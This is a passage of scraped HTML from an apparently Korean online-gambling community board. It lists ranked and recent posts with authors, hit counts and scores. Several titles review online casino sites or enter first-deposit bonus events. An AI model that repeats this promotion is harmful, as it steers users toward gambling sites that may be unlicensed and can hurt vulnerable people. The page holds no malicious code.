					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2512/thumb-20251226231603_f913b76bc077aca1471cb103c18fc15e_p724_400x300.jpg" alt="1000033191.jpg" title="1000033191.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="147">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423815">
												박아라에 다박았네...											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>																					<span class="count orangered">+15</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423810" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2512/thumb-20251226213728_b8c0a39d8bc64648be9a92bf884276a0_9vqw_400x300.png" alt="22.PNG" title="22.PNG">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="151">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423810">
												휴 원깡마무리...											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>																					<span class="count orangered">+15</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
								</div>
								<div class="padding-10" style="padding:0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">156</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423840"> 	<div class="title-hold"><div class="wrap-title" hit="156">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					홈카지노 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark gold"></span>매크매크</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">149</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423630"> 	<div class="title-hold"><div class="wrap-title" hit="149">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					문 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-10" src="/img/level/daumd/10.png?5"/></span>콜라</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">147</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423815"> 	<div class="title-hold"><div class="wrap-title" hit="147">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					박아라에 다박았네...					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">151</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423810"> 	<div class="title-hold"><div class="wrap-title" hit="151">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					휴 원깡마무리...					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">147</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423741"> 	<div class="title-hold"><div class="wrap-title" hit="147">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+14						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">157</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=424098"> 	<div class="title-hold"><div class="wrap-title" hit="157">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					원깡으로 찾는 판탄의 신비					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+18						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">141</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423887"> 	<div class="title-hold"><div class="wrap-title" hit="141">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					고카지노 후기 슬롯배당왕 3417배					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark gold"></span>매크매크</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">313</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5945797"> 	<div class="title-hold"><div class="wrap-title" hit="313">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					[로또 이벤트 대체 럭포 이벤트]					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+132						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">118</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423792"> 	<div class="title-hold"><div class="wrap-title" hit="118">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					문카지노					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+12						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">164</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5920562"> 	<div class="title-hold"><div class="wrap-title" hit="164">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					⭕로또⭕ 이벤트 공지 [인증마크 필수]					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+23						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">112</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=426153"> 	<div class="title-hold"><div class="wrap-title" hit="112">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					아벤후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-10" src="/img/level/daumd/10.png?5"/></span>콜라</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">116</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=426085"> 	<div class="title-hold"><div class="wrap-title" hit="116">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					포전은 나이쑤하네요ㅅ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">127</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5957512"> 	<div class="title-hold"><div class="wrap-title" hit="127">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					칼퇴 가쥬아~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+33						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">109</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=425084"> 	<div class="title-hold"><div class="wrap-title" hit="109">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					이놈의 욕심!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><span class="mark-ico v-mark gold"></span>에볼깨기</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">240</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5947185"> 	<div class="title-hold"><div class="wrap-title" hit="240">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					일보기 555					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+90						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">125</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5924436"> 	<div class="title-hold"><div class="wrap-title" hit="125">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					와우 ㄷㄷㄷ 아벤 점검보상보소					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+29						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark silver"></span>뱁새</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">108</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=423558"> 	<div class="title-hold"><div class="wrap-title" hit="108">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					[크리스마스 이벤트 첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">107</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=425082"> 	<div class="title-hold"><div class="wrap-title" hit="107">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					문카후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>김신</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">96</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=5945625"> 	<div class="title-hold"><div class="wrap-title" hit="96">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					맛저하세요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+13						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">102</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=426155"> 	<div class="title-hold"><div class="wrap-title" hit="102">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					[첫충전 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>

								<div class="clearfix"></div>
							</div>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="top_tab_2" style="padding: 10px;">
							<div id="ocqwhlejibmkrtsvufxapgdn" class="basic-post-gallery">
								<div class="widget-box" style="padding:0px;  margin-bottom:20px;"">
				<style>
	#ljiogpmhkwretuqfsvn { margin-right:-15px; margin-bottom:-15px; }
	#ljiogpmhkwretuqfsvn .post-row { width:25%; }
	#ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	#ljiogpmhkwretuqfsvn .post-subject { height:20px; }
	#ljiogpmhkwretuqfsvn .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #ljiogpmhkwretuqfsvn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ljiogpmhkwretuqfsvn .post-row { width:25%; } 
		.responsive #ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #ljiogpmhkwretuqfsvn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ljiogpmhkwretuqfsvn .post-row { width:25%; } 
		.responsive #ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #ljiogpmhkwretuqfsvn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ljiogpmhkwretuqfsvn .post-row { width:25%; } 
		.responsive #ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #ljiogpmhkwretuqfsvn { margin-right:0px; margin-bottom:5px; }
		.responsive #ljiogpmhkwretuqfsvn .post-row { width:33.33%; } 
		.responsive #ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #ljiogpmhkwretuqfsvn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ljiogpmhkwretuqfsvn .post-row { width:50%; } 
		.responsive #ljiogpmhkwretuqfsvn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="ljiogpmhkwretuqfsvn" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d_400x300.jpg" alt="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg" title="fbb120e0b2b83e6bc2467fe30a889758_NQY79DJP_69967c3319c728c89129de23d8c69235ceaaa96d.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="7">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729">
						<span class="rank-icon txt-normal en bg-red">New</span>						2복이 샷뚜											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>																					<span class="count orangered">+2</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c_400x300.jpg" alt="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg" title="e4924afa66643802d340397a68534d3e_1Yrnkw8o_e56abfc4dfb70dc68370c5a0e71b1aca82bbff1c.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="9">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663">
						<span class="rank-icon txt-normal en bg-red">New</span>						겨자론 가자고오오오											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>																					<span class="count orangered">+3</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf_400x300.jpg" alt="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg" title="f61a2f1f4f81030817bf91718aa03dae_Oe2ELjp5_085ddf5fba03635468732ed532b357ce1f1e51bf.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="24">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581">
						<span class="rank-icon txt-normal en bg-red">New</span>						굿밤되세요!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>																					<span class="count orangered">+9</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074_400x300.png" alt="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png" title="c5a8a970cf9ab99cb136b76dd9e4c3e4_fYpENaz9_d9c30cb889044b0623a8805a12726b6216a65074.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="21">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564">
						<span class="rank-icon txt-normal en bg-red">New</span>						리피리 시간이 왔어요~											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>																					<span class="count orangered">+8</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>


					   <div class=" padding-10" style="padding: 0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">1</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019742"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="1">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					휴시기 가자고오오오					</div>
					<div class="wrap-title-opt">
											</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">7</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="7">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					2복이 샷뚜					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+2						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">9</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019663"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="9">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					겨자론 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+3						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019581"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					굿밤되세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">21</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019564"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="21">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					리피리 시간이 왔어요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark gold"></span>로이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">32</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019466"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="32">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+13						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019458"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					솔로지옥5 나온거					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">23</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019422"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="23">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					감사합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">24</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019395"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="24">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					퇴근!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019380"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					맛저타임!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>zl존박두창</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">25</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019367"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="25">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					퇴근길 엘베에서					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019332"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					국농 가자고오오오					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019313"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					퇴근가쥬아					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019300"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					저녁뭐먹지					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span>S클래스천문</div>	
						</span>
						
					
				</a> 
			</li>
